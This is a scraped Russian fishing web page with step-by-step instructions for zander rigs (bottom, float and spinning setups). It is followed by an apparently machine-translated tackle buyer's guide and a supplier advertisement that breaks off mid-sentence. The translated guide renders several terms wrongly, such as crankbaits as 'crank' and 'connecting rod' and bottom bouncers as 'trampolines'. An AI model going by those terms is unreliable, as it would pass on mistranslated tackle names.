

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rybalkanasha.ru/raznoe/osnastka-dlya-lovli-sudaka-na-spinning.html
body_size: 29039
content:
<!DOCTYPE HTML>
<html>
<head>
<title>Оснастка для ловли судака на спиннинг</title>
<meta name="description" content="лучшие снасти для ловли летом, их виды Судак является самым желанным трофеем для большинства спиннингистов, однако поймать его весьма непросто. Этот хищник ведёт себя очень осторожно, скрываясь в русл...">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" type="text/css" href="/wp-content/themes/pandora/style.css">
<link rel="alternate" type="application/rss+xml" title="О рыбалке » Лента комментариев" href="/comments/feed/">
<link rel="stylesheet" id="pandora_custom_styles-css" href="/wp-content/themes/pandora/3-col.css" type="text/css" media="all">
<link rel="stylesheet" id="pandora_coin_slider-css" href="/wp-content/themes/pandora/applications/coin-slider/coin-slider-styles.css" type="text/css" media="all">
<link rel="stylesheet" id="pandora_menu-css" href="/wp-content/themes/pandora/applications/main-menu/style-big.css" type="text/css" media="all">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="/wp-content/themes/pandora/applications/coin-slider/coin-slider.js"></script>
<script type="text/javascript" src="/wp-content/themes/pandora/applications/main-menu/animation.js"></script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.js"></script>
<link rel="shortlink" href="/?p=335">
<style type="text/css">
   #header {
    background: url(/wp-content/uploads/2012/03/1000х200_lesh1.jpg);
    height:200px;
    width:1000px;
   }
  </style>
</head>
<body class="wordpress y2019 m06 d13 h13 single postid-335 s-y2012 s-m10 s-d25 s-h07 s-category-osen s-category-lovim_vesnoy s-category-leto s-category-lov_spinning s-tag-%d0%b2%d0%b5%d1%81%d0%bd%d0%be%d0%b9 s-tag-%d0%ba%d0%b0%d0%ba-%d0%bb%d0%be%d0%b2%d0%b8%d1%82%d1%8c s-tag-%d0%ba%d0%b0%d0%ba-%d0%bb%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%b2%d0%b5%d1%81%d0%bd%d0%be%d0%b9 s-tag-%d0%ba%d0%b0%d0%ba-%d0%bb%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%bb%d0%b5%d1%82%d0%be%d0%bc s-tag-%d0%ba%d0%b0%d0%ba-%d0%bb%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d1%81%d0%b5%d0%bd%d1%8c%d1%8e s-tag-%d0%ba%d0%b0%d0%ba-%d0%bb%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d1%85%d0%b0%d1%80%d0%b8%d1%83%d1%81%d0%b0 s-tag-%d0%bb%d0%b5%d1%82%d0%be%d0%bc s-tag-%d0%bc%d1%83%d1%88%d0%ba%d0%b0 s-tag-%d0%bd%d0%b0-%d0%bc%d1%83%d1%88%d0%ba%d1%83 s-tag-%d0%be%d1%81%d0%b5%d0%bd%d1%8c%d1%8e s-tag-%d0%be%d1%82-%d1%81%d0%b0%d0%bd%d1%8b%d1%87%d0%b0 s-tag-%d1%81%d0%b5%d0%ba%d1%80%d0%b5%d1%82%d1%8b-%d0%bb%d0%be%d0%b2%d0%bb%d0%b8-%d1%85%d0%b0%d1%80%d0%b8%d1%83%d1%81%d0%b0 s-tag-%d1%85%d0%b0%d1%80%d0%b8%d1%83%d1%81 s-author-tereshenkovda">
<div class="wrapper">
<div class="always-white">
<div id="header">
<div class="site-title">
<h1><a href="/" title="О рыбалке" rel="home">
О рыбалке </a></h1>
</div>
<div id="theme_logo">
<a href="/" title="О рыбалке" rel="home">
<img src="/img/ribalka.png" height="76" width="100%">
</a>
</div>
</div>
<style type="text/css">
   .nav_menu_index {
    margin-top:30px;
   }
  </style>
<div class="nav_menu_index">
<div id="navigation">
</div> </div>
<div align="center">
<div id="SRTB_855183"></div><br>
<div id="SRTB_855294"></div><br>
<div id="SRTB_855295"></div>
</div><div class="container">
<div class="content content-mini">
<div class="post-normal-list blog-content">
<div class="breadcrumb">
<span><a href="/" title="">Главная</a></span> » <span><a href="/raznoe/" title="Разное">Разное</a></span> » <span>Оснастка для ловли судака на спиннинг</span>
</div>
<h1>Оснастка для ловли судака на спиннинг</h1>
<br><h2>лучшие снасти для ловли летом, их виды</h2> <p>Судак является самым желанным трофеем для большинства спиннингистов, однако поймать его весьма непросто. Этот хищник ведёт себя очень осторожно, скрываясь в русловых ямах и обратных течениях, и выманить его из укрытия бывает достаточно сложно. Для этого был придуман целый ряд оснасток, способствующих увеличению интереса данного хищника к приманке. </p> <h3>Специфика ловли</h3> <p>Поведение и повадки судака считаются одними из самых необычных среди хищников. В отличие от большинства собратьев этот вид нечасто скрывается в зарослях прибрежной растительности. Как правило, к берегу клыкастый хищник выходит кормиться лишь в тёмное время суток в тёплые сезоны. Обычно же судак стоит в глубоких русловых ямах, около свалов глубин, бровок, где его ловля ощутимо осложняется.</p> <br> Кроме всего прочего, судак любит устраивать засады в затопленных коряжниках, ловить в которых крайне сложно из-за высокой вероятности зацепов. <h3>Донные оснастки</h3> <p>Одним из популярнейших вариантов ловли судака является рыбалка на донку. Сущность данного метода в забросе наживки на глубину посредством тяжелого грузила. Существует несколько вариантов оснастки для ловли судака, используемых при таком способе ловли. </p> <h4>Живцовая донка</h4> <p>Данная оснастка является наиболее популярным вариантом для ловли судака. В качестве наживки в данном случае выступает живец – небольшая живая рыбка или малёк, надетые на крючок и соблазняющие хищника своим естественным движением. Для того чтобы изготовить живцовую донку, необходимо: </p> <ol>
<li>Продеть через ушко вертлюжка основную леску.</li> <li>Зафиксировать вертлюжок узлом на расстоянии 25–30 сантиметров от конца лески.</li> <li>Привязать карабин на конец основной лески.</li> <li>Пристегнуть к карабину грузило необходимого веса. </li> <li>К вертлюжку привязать поводок (оптимальным будет использование в качестве поводкового материал флюорокарбона) длиной от 30 сантиметров до 1 метра в зависимости от необходимого радиуса движения живца.</li> <li>На конце поводка сформировать петельку. </li> <li>Продеть петельку сзади через жаберную крышку живца таким образом, чтобы она вышла через рот.</li> <li>Продеть в петлю двойник с непропаянным цевьём.</li> </ol> <p>Использование непропаянного двойника в несколько раз облегчает процедуру надевания живца, а также помогает удобнее высвобождать крючок из пасти, если рыба заглотила его глубоко. Крючок такой конструкции легко снять с поводка, что позволяет без затруднений вытащить последний изо рта рыбы или вставить в рот живца, не повредив жабры. И также при таком способе не травмируется живец, которого в иных случаях приходится протыкать крючком, и это значительно увеличивает срок его жизни. </p> <p>Вес грузила подбирается в зависимости от силы течения, на котором происходит ловля. Необходимо подобрать такой вес, чтобы его не стаскивало потоком, и в то же время было комфортно забрасывать.</p> <br> Для живцовой донки также существует вариант монтажа, при котором вертлюжок свободно перемещается по леске. Для его изготовления необходимо просто добавить на леску два резиновых стопора на таком расстоянии друг от друга, в диапазоне которого должен перемещаться живец. <p>Такая оснастка является актуальной в любое время года. В тёплый период ей можно ловить, забрасывая её в места обитания судака при помощи удилища. Зимой таким способом вполне возможно оснастить жерлицу. </p> <h4>Классическая донка</h4> <p>Конструкция классической донки близка к живцовой, однако фактически она даже проще, чем последняя. Нередко бывают ситуации, когда судак отказывается атаковать живца, а спиннинга под рукой нет. В таких ситуациях на помощь рыболову приходят черви и опарыши, на которых клыкастый хищник также иногда клюёт. Для того чтобы сделать оснастку на судака для классической донки необходимо: </p> <ol>
<li>На конец основной лески привязать карабин. </li> <li>На расстоянии около 30 сантиметров от карабина сделать небольшую петлю на основной леске.</li> <li>На расстоянии 30 сантиметров от первой петли сделать ещё одну. </li> <li>Привязать к петлям поводки длиной от 20 сантиметров до 1 метра при помощи узла «петля в петлю».</li> <li>На концы поводков привязать одним из классических рыболовных узлов судаковые крючки с длинным цевьём. Размер крючков выбирается в зависимости от желаемого размера пойманной рыбы. </li> <li>На крючки насадить пучки червей, опарышей или «бутерброд» из животных наживок.</li> </ol>
<p>Обычно рыболовы советуют делать поводки из флюорокарбона. Данный совет достаточно логичен, поскольку такой поводок надёжнее обычной лески, однако, если флюорокарбона под руками нет, вполне можно использовать в качестве поводкового материала обычную монофильную леску немного тоньше основной, чтобы в случае зацепа потерять один крючок, а не весь монтаж. Такие поводки несколько менее надёжны, однако если целью ловли является исключительно судак, то их прочности хватит – у судака нет мелких бритвенно-острых зубов как у щуки, и он не способен срезать ими леску. Его клыки используются для захвата и удерживания добычи и конструктивно не приспособлены обрезать поводки, в отличие от щучьих. </p> <p>Длина поводков выбирается в зависимости от условий и желания рыболова. Обычно длинные поводки имеет смысл делать тогда, когда заброс происходит на течение: оно размотает леску, и наживка будет колебаться в толще воды на некотором расстоянии от грузила. Часто верхний поводок делается совсем коротким, чтобы расположить приманку дальше от дна, а нижний – более длинным, чтобы крючок касался дна и поднимался с него под воздействием придонных потоков. </p> <br> Вместо петель в конструкции классической донки вполне можно использовать трёхсторонние вертлюжки, однако из-за отсутствия живца в конструкции поводки мало подвержены перекручиванию. Некоторые рыболовы добавляют в оснастку трубки-противозакручиватели, однако если их нет под рукой, то можно не усложнять конструкцию этими элементами. <p>Основной минус такой снасти для желающих поймать хищника в том, что если не поставить достаточно большие крючки, то на такую снасть клюёт не только судак, а вообще вся обитающая в водоёме рыба. Однако нередко случается так, что на червя клюёт какая-нибудь мелкая рыбёшка, а уже на неё, в свою очередь, клюёт судак. </p> <h4>Закидушка с резинкой</h4> <p>Наиболее необычный вид донной оснастки для ловли судака. Такого рода монтаж позволяет не производить регулярные забросы снасти после проверки или подсечки – это за рыбака делает резиновый амортизатор. Такой монтаж идеально подходит в том случае, если рыболову примерно известна перспективная точка клёва судака – при помощи данной оснастки можно будет ловить на одном месте, не пугая рыбу забросами тяжелого грузила. </p> <p>Для изготовления данной оснастки необходимо:</p> <ol>
<li>На конец основной лески от закидушки привязать крупное заводное кольцо или большой карабин.</li> <li>К карабину привязать прочную эластичную резинку длиной 12–15 метров. </li> <li>На конце резинки закрепить тяжелое грузило весом 300–350 граммов.</li> <li>На расстоянии 30–40 сантиметров от конца основной лески сделать петлю.</li> <li>Отступив от крайней петли 1 метр сделать на основной леске еще одну. </li> <li>Повторить предыдущий пункт от 2 до 5 раз, в зависимости от разрешенного количества крючков на одной снасти в конкретной области. </li> <li>Привязать к каждой петле поводок длиной 20–50 сантиметров. </li> <li>К концу каждого поводка привязать крючок в зависимости от наживки.</li> </ol>
<p>Подбирать вес грузила необходимо таким образом, чтобы при растяжении резинки на нужную длину она не могла сдвинуть его, но при этом при более сильном натяжении груз можно было вытащить, не оборвав резинку. </p> <p>Грузило завозится на необходимое место на лодке. Необходимо выбирать такое расстояние и длину резинки, чтобы, растягивая её, рыболов мог вытащить на берег все крючки, не потревожив грузила. После того как наживка будет проверена, нужно просто отпустить леску, и сила упругости резинки вновь вернёт приманку в воду. </p> <br> Разные рыболовы советуют добавлять или не добавлять в данную конструкцию вертлюжки. Считается, что использование вертлюгов для поводков с крючками в закидушке с резинкой актуально только тогда, когда в качестве наживки используется живец. В случае же с обычными червями и расстоянием между поводками в метр, в конструкции просто нечему перекручиваться. <p>Данный способ предназначается для длительной рыбалки, когда несколько закидушек приходится проверять и перезабрасывать время от времени. На крючки можно насадить как червей, опарышей или живцов, так и все виды наживки сразу на разные крючки. </p> <h3>Поплавочная снасть</h3> <p>Для ловли судака может быть использована живцовая удочка. Фактически она представляет собой модифицированный вариант живцовой донки. Ловить судака на маховую удочку не имеет никакого смысла из-за ареала его обитания, поэтому поплавочная живцовая удочка обычно рассчитывается под дальний заброс и имеет массивное грузило. Монтаж данной оснастки осуществляется следующим образом:</p> <ol>
<li>На расстоянии 30–70 сантиметров от края лески фидерного удилища привязывается за нижнее кольцо средних размеров поплавок. </li> <li>На конец основной лески привязывается трёхсторонний вертлюжок. </li> <li>К нижнему ушку вертлюжка привязывается поводок из лески, аналогичной основной, длиной 20–80 сантиметров. </li> <li>На конец поводка привязывается карабин.</li> <li>К карабину прицепляется грузило необходимой массы.</li> <li>К боковому ушку вертлюжка привязывается поводок длиной 20–100 сантиметров. </li> <li>На конце поводка формируется петелька.</li> <li>Петелька продевается через жаберную крышку живца.</li> <li>В петельку продевается непропаянный двойник.</li> </ol>
<p>В некоторых случаях поплавок оставляют свободно перемещаться по леске, чтобы он всплывал, однако при сильном течении такая конструкция усиливает снос приманки. </p> <br> Поплавок в данном случае не является индикатором поклёвки – её придётся определять по натяжению лески. В такого рода конструкции этот элемент необходим исключительно для поддержания вертикального натяжения лески и удержания живца на необходимой глубине. <p>Преимущество данной оснастки в том, что можно расположить живца на необходимой глубине, не позволяя ему опускаться на дно, что позволит лучше привлекать хищника, особенно в летний период, когда он поднимается с глубины в поисках пищи. </p> <h3>Спиннинговые оснастки</h3> <p>Спиннинг является популярнейшей снастью при рыбалке на судака. Существует огромное количество различных приманок, созданных для ловли данного хищника, однако случаются дни, когда клыкастый отказывается от всех предложенных ему наживок. В таком случае на помощь рыболову приходят разнесённые спиннинговые оснастки. Последних существует несколько основных видов. </p> <h4>Дропшот</h4> <p>Данная оснастка создана для ловли судака с лодки или обрывистого берега, когда необходимо облавливать глубокие места, при этом держа приманку на некотором удалении от дна. В случае с судаком, дропшот – чисто летняя оснастка, также время от времени используемая весной. Осенью её эффективность сильно уступает обычному джигу, поскольку судак в это время залегает ближе ко дну. Сделать данную оснастку можно следующим образом:</p> <ol>
<li>Офсетный крючок привязывается за ушко на расстоянии 20–70 сантиметров от края основного шнура таким образом, чтобы его цевьё было максимально перпендикулярно шнуру. </li> <li>На крючок насаживается силиконовая приманка.</li> <li>На конец шнура привязывается карабин.</li> <li>К карабину пристёгивается каплевидное или круглое грузило.</li> </ol>
<p>На этом монтаж дропшота закончен. Использование такой оснастки позволяет проводить приманку на заданном удалении от дна, что способно помочь в ловле судака при забросе вдоль бровок и свалов глубин, а также рядом с выходами из канав и русловых ям, где он нередко охотится не у самого дна, а в толще воды. Особенно эффективным будет использование данной снасти для ловли судака летом в тёмное время суток, когда клыкастый покидает свои убежища. </p> <p> Читайте также: </p> <h4>Отводной поводок</h4> <p>Крайне эффективная оснастка для ловли любого пассивного хищника. Её эффективность основана на том, что, несмотря на возможность выбрать любой вес груза и ловить на любой глубине, движения неогруженной резины более свободны и имеют большую амплитуду движения при ступенчатой проводке. Более того, такой оснасткой можно облавливать глубины как около дна, так и в толще воды. Чтобы сделать отводной поводок своими руками необходимо:</p> <ol>
<li>Привязать на край основного шнура трёхсторонний вертлюжок.</li> <li>К нижнему ушку вертлюжка привязать отрезок шнура длиной 20–30 сантиметров.</li> <li>На конец шнура привязать карабин.</li> <li>Пристегнуть к карабину грузило необходимого веса.</li> <li>К боковому ушку вертлюжка привязать флюорокарбоновый поводок длиной 50–120 сантиметров.</li> <li>На конец поводка прикрепить офсетный крючок или двойник.</li> <li>На крючок надеть силиконовую приманку.</li> </ol>
<p>При использовании ступенчатой проводки в сочетании с такой оснасткой можно добиться очень амплитудного движения приманки, сопровождающегося резкими подбросами и продолжительными падениями с касанием дна. Такая анимация способна спровоцировать на атаку даже самого пассивного хищника. </p> <p>При использовании классической спиннинговой проводки с паузами неогруженная резина будет опускаться на дно медленно, давая возможность судаку для атаки. </p> <p>Несмотря на кажущуюся летней, конструкцию для ловли в толще воды, подобрав необходимую проводку, можно с равной эффективностью использовать отводной поводок как летом и весной, так и осенью – достаточно всего лишь правильно подбирать вес груза и проводку.</p> <h4>Джиг риг</h4> <p>Оснастка, наиболее эффективная в светлое время суток, а также в осенний период, когда судак скрывается в ямах и около свалов глубин. Степень её свободного движения значительно ниже, чем у отводного поводка, однако система крепления с помощью двух заводных колец делает приманку более подвижной, чем в случае с классическим джигом. </p> <p>Монтаж данной оснастки осуществляется очень просто. Каплевидный груз крепится к офсетному крючку с приманкой посредством двух заводных колец, соединённых друг с другом. Такая система крепления особенно актуально при проводке в мелкую ступеньку, когда судака необходимо выловить из глубокой русловой ямы. Свободное движение офсетного крючка с наживкой будет больше, чем у классической джиг-головки, из-за чего игра приманки будет активнее. </p> <br> Джиг-риг также позволяет играть приманкой практически на одном месте – при забросе в яму можно лишь слегка подёргивать концом удилища, чтобы приманка начала немного подпрыгивать при почти статичном грузе. <p>Данная оснастка лучше всех подходит при ловле в русловых ямах при сильном течении, поскольку свободно закреплённые приманки отводного поводка или дропшота течение будет выбрасывать за пределы ямы или же не будет давать опуститься на её дно, прибивая к стенкам. </p> <p>Из-за короткого соединения, джиг-риг лишен такой проблемы, что позволяет ему провоцировать на атаку пассивного судака, скрывающегося в самых глубоких ямах. </p> <p>Существует еще несколько разновидностей разнесённых спиннинговых оснасток, однако они подходят для ловли судака в меньшей степени, чем, например, для ловли щуки или окуня. </p> <h3>Заключение</h3> <p>Существует широкое разнообразие различных оснасток, применяемых при ловле судака. Поймать желанный трофей можно на классические донные снасти, модифицированную поплавочную удочку или же различные спиннинговые оснастки. Специфика каждого из существующих видов монтажей предполагает ловлю клыкастого хищника в конкретных условия, часто – в определённый сезон или время суток. </p> <p>Манеры поведения судака и его приверженность к выходу на охоту в толщу воды в тёмное время суток подразумевают, что разнесённые оснастки, на которых приманка располагается на удалении от дна, наиболее эффективны именно в ночное время. Те же варианты монтажей, в которых наживка располагается максимально близко ко дну, будут эффективнее днём, а также в осенний период, когда клыкастый хищник перестаёт подниматься за добычей с глубины. </p> <h2> Справочник покупателя рыболовных снастей на судака </h2> <p> Занимая второе место по популярности после большеротого окуня, судак стал фаворитом поклонников рыболовов, которые бороздят воду по всей Северной Америке. Мало того, что они выдерживают умеренную борьбу, состоящую из тяжелых рывков и встряхивания головы, они также имеют восхитительный вкус, когда их подают в горячем виде, свежими из кастрюли. Знание того, какое снаряжение и приманки использовать на воде, может принести большие дивиденды с точки зрения количества и качества рыбы, что сделает жизнь на лодке намного веселее и приятнее.Следуйте за мной, пока я обрисовываю необходимые требования для битвы с мистером Сандером витреусом - имя может показаться сложным, но процесс поимки, конечно, не должен быть таким. </p> <p> <strong> Удилища, катушки и леска </strong> </p> <p> Выбор удочки и катушки для ловли судака не должен быть сложной задачей. Зная, что искать с точки зрения качества и конструкции, вы сможете сузить свой выбор и сосредоточиться на этой идеальной комбинации. </p> <p> Спиннинг и катушка - это первые компоненты в процессе выбора.Удилище такого типа позволит вам работать с джигом и легкими шатунами - двумя опорами в арсенале судака. Графитовое удилище среднего строя длиной от 6,5 до 7 футов отлично подойдет для этой цели, особенно если укомплектовано высококачественной спиннинговой катушкой, рассчитанной на 8- или 10-фунтовые испытательные удочки. (Я предпочитаю использовать мононить.) </p> <p> Убедитесь, что выбранная вами катушка имеет чрезвычайно плавное сопротивление, так как это может понадобиться при сражении с рыбой. Другой совет - выбрать удилище с повышенной чувствительностью в верхней трети удилища и при этом разумным количеством позвоночника в нижней половине.Эти качества позволят вам реагировать на легкие кусачки, а также с легкостью ловить рыбу на лодке. </p> <p> Имея в вашем распоряжении удилище и катушку для наживки, вы сможете использовать более тяжелую удочку и более крупные приманки. Мне нравится выбирать графитовое удилище среднего строя в 7-футовом диапазоне в сочетании с высококачественной наживкой и 12- или 14-фунтовой испытательной леской. Удилища этого типа идеально подходят для троллинга, заброса и прыжков со дна. </p> <p> Плетеная леска обеспечивает меньший диаметр, меньшее растяжение и дополнительную чувствительность - несомненный плюс при работе с Mr.Судак. </p> <p> <strong> Что бросить </strong> </p> <table align="right"> <tbody> <tr> <td> </td> </tr> <tr> <td> <strong> Джиг занимает первое место по популярности и ловкости. </strong> </td> </tr> </tbody> </table> <p> Когда дело доходит до привязки чего-либо к концу вашей лески, рынок насыщается множеством приманок, приманок и вещиц. Многие в конечном итоге найдут свое законное место в вашем ящике для снастей, но на данный момент есть определенные виды, которые имеют проверенный послужной список, и это те, которые вам нужно подобрать в первую очередь.</p> <p> <strong> Приспособления для ловли судака </strong> </p> <p> Джиги являются синонимом судака по одной веской причине - они ловят рыбу. Несомненно, во всей Северной Америке джиг занимает первое место по популярности и ловкости. </p> <p> Обычная джиг-приманка состоит из двух частей - грузика с головкой, закрепляемого на крючке, и пластмассового или живого «трейлера», прикрепляемого к крючку. (Подробнее о трейлерах мы поговорим позже в статье.) В принципе, довольно просто, но смертельно опасно при правильном использовании.</p> <p> При покупке джиг-головки необходимо вникнуть в три основных компонента: это вес, стиль и состав крючка. </p> <p> <strong> Вес и размер рыболовной приманки <br> </strong> </p> <p> Приспособления работают прямо на дне озера, реки или ручья, где вы ловите рыбу. Поскольку они должны оставаться в постоянном контакте с дном озера, важно понимать, какой размер веса вам нужно выбрать. Для воды менее 10 футов лучшим выбором будет выбор размера 1/8 унции.Когда вы продвигаетесь вверх на двадцать футов в таблице глубины, джиг-головка на 1/4 унции будет лучшим вариантом для привязки. Более двадцати футов, и идеальным выбором была бы модель на 3/8 или 1/2 унции. (Имейте в виду, что ветер и ненастная погода потребуют смены джига на более тяжелую, чтобы сохранить ощущение дна и контакт с ним.) </p> <p> <strong> Тип джиг-головки <br> </strong> </p> Джиг-головки <p> бывают разных стилей, каждая из которых предназначена для различных функций или действий. Наличие нескольких разных типов приманок позволит вам ловить рыбу «по-разному», используя одну и ту же базовую приманку.</p> <p> Приманки с круглой или шаровой головкой - это наиболее распространенная покупка для рыболовов-судаков. Как следует из названия, этот груз имеет полностью сферическую форму, что позволяет легко перемещаться по дну, на котором вы ловите. Выбирайте их в ассортименте разных размеров, обращая особое внимание на покупку тех, у которых есть «ошейник для удержания приманки» на стержне поводка. (Это поможет предотвратить скольжение пластмассы по стержню крючка.) </p> Джиг-головка <p> Stand-Up - еще одна отличная наживка для судака, так как их конструкция позволяет приманке «стоять» вертикально в толще воды в состоянии покоя, что является заманчивой особенностью для голодного судака.Подберите несколько таких для участков с плоским дном или для случаев, когда рыба привередлива. </p> <p> Джиг-головки Darter имитируют действия раненой приманки, что, в свою очередь, позволяет увеличить движение за счет быстрой смены направления и действия. Это отличный выбор, когда судак действительно завелся или когда ему нужно что-то немного другое, чтобы привлечь его внимание. </p> <p> <strong> Выбор подходящего рыболовного крючка <br> </strong> </p> <p> При выборе джиг-головок следует помнить один важный момент - это состав крючка.Убедитесь, что крючок высшего качества, острый и очень прочный. Рот судака костлявый, поэтому при ловле джигом главное - обеспечить проникновение крючка. </p> <p> Другими приспособлениями, которые заслуживают места в вашей коробке, являются кондукторы, кондукторные головки без сорняков (для тяжелого покрытия) и трубчатые приспособления. Это должно охватывать большинство приложений, с которыми вы столкнетесь при джиггинге на глубине. </p> <table align="right"> <tbody> <tr> <td> </td> </tr> <tr> <td> <strong> Добавление пластиковой приманки на крючок придает джиг-головке действие, аромат, цвет и ощущение.</strong> </td> </tr> </tbody> </table> <p> <strong> Партнерская установка </strong> </p> Для изготовления джиг-головок <p> требуется еще один ингредиент, и это может быть пластиковый трейлер или живец. Наклонить джиг-головку с живой приманкой очень просто - зацепите гольяна или продевайте червяка, и вы готовы к ловле рыбы. </p> <p> При выборе пластика для прицепа крючка наиболее популярными и широко используемыми являются простой хвостовик в форме крючка или твистер. Добавление пластиковой приманки на ваш крючок придает джиг-головке действие, аромат, цвет и ощущение, что в конечном итоге делает ее феноменом для ловли рыбы.</p> <p> На рынке существует множество различных цветовых комбинаций, когда речь идет о пластиковых личинках и хвостах твистера, но несколько избранных оттенков всегда должны быть представлены в вашем арсенале. Белый, зеленовато-желтый, оранжевый, черный и окунь - все это творит чудеса, чтобы привлечь внимание судака, поэтому не забудьте запастись несколькими упаковками каждого. Обязательно выбирайте пластик, пропитанный ароматом; это поможет замаскировать неприятные запахи, а также придать рыбе привлекательный запах и вкус. </p> <p> <strong> Воблеры </strong> </p> Воблеры <p> являются обязательными в каждой коробке для снастей, так как они ловят тонны рыбы - просто и понятно.Они имитируют поведение и внешний вид основной добычи, которой питается судак - другой рыбы - и вызывают непревзойденную реакцию кормления и нападение. Они также позволяют покрыть большую площадь «игрового поля», а это означает, что больше рыбы в конечном итоге увидят, что ваша приманка проплывет мимо. </p> <p> Выбор воблеры из сотен предлагаемых разновидностей может быть нервным, но точное знание того, что искать, сделает задачу простой и легкой. </p> <p> <strong> Форма и размер воблеры </strong> </p> <p> При выборе идеального кривошипа, определенно следует использовать тонкий.Судак предпочитает длинную тонкую рыбу в качестве источника пищи (по сравнению с окунем), и выбор этого сорта повысит шансы в вашу пользу. Запас шатунов длиной от трех с половиной до шести дюймов позволит вам справиться со всеми условиями, с которыми вы столкнетесь. (Как гласит старая пословица, чем теплее вода, тем больше наживка, которую нужно бросить!) </p> <p> <strong> Глубина погружения воблеров </strong> </p> <p> Чтобы добраться до судака на глубине, воблер, который ныряет на желаемую глубину, где прячется рыба, является обязательным условием.Судак может быть найден на самых разных глубинах в каждом озере и реке, поэтому выбор воблеров для мелководных, средних и глубоких погружений - лучший вариант. Выяснение того, где находится рыба (часто с помощью сонара), позволит вам выбрать подходящую модель погружения, чтобы нацеливаться на эту конкретную глубину. </p> <h4> Crankbait Color </h4> <p> Подобно пластику, судак имеет определенные цвета, которые лучше подходят для воблеров. Окунь, зеленовато-желтый, серебристый, синий и красный - все творят чудеса, как и более естественные оттенки в условиях чистой воды.</p> <p> Еще люблю выбирать приманки со встроенными погремушками. Эта «звуковая камера» будет притягивать рыбу издалека, что приведет к большему количеству ударов заинтересованного и любопытного судака. </p> <table align="right"> <tbody> <tr> <td> </td> </tr> <tr> <td> <strong> Донные батуты и грузила с ходунками позволяют ставить наживку вдоль дна. </strong> </td> </tr> </tbody> </table> <p> <strong> Нижние батуты и ходунки </strong> </p> <p> Судак известен тем, что прижимается к дну в большинстве водных систем Северной Америки.Чтобы вступить в бой, часто бывает необходимо получить ваше предложение прямо в их зоне удара. (Вот почему приспособления так хорошо работают.) </p> <p> Донные батуты и ходячие грузила позволяют ставить наживку (обычно в виде гусеницы, гольяна или пиявки) вдоль дна, позволяя судаку легко ее перехватить. Наличие ассортимента донных отбойников и водолазов разного веса (в зависимости от глубины, на которую вы нацеливаете) позволит вам идеально покрыть этот продуктивный рыбный район.</p> <p> Единственный недостающий компонент при работе с отбойниками - это спиннер. Он будет прикреплен к ведущей части или рычагу самого механизма. </p> <p> Наличие нескольких разновидностей спиннеров - разного цвета, различных размеров и форм лезвий - позволит вам покрыть все основания, а также накрыть их самыми разнообразными живцами. Добавьте несколько плавающих приспособлений для использования с ходовыми грузилами и приготовьтесь к быстрым и увлекательным действиям. </p> <p> Как видите, выбор подходящей снасти для охоты на судака не обязательно должен быть азартной игрой.С правильными инструментами и небольшими знаниями вы почти гарантированно поместите несколько рыб в лодку! Удачи и отличной рыбалки. </p> <p> </p>.<h2> Набор для спиннинга приманок для ловли щуки / судака в подарок в онлайн-продаже </h2> <p> Paladin China - независимая китайская компания, долгая история которой началась в 2004 году. Название Paladin берет свое начало в мифической литературе и означает «самый лучший друг». </p> <p> Являясь ведущим поставщиком рыболовных снастей в Китае, ее производственная линия включает: комплекты удилищ и катушек Ready-2-Fish, комплекты рыболовных принадлежностей, удочки, катушки, крючки, приманки, лески и многие типы оконечных снастей и систем такелажа. Paladin China - это ваш универсальный поставщик услуг с более чем 4000 SKU.Одним из самых сильных качеств Paladin China является способность производить рыболовные комбайны и рыболовные наборы в соответствии с различными требованиями рынка и под руководством своих зарубежных консультантов. </p> <p> Paladin China - ключевой поставщик для супермаркетов, сетевых 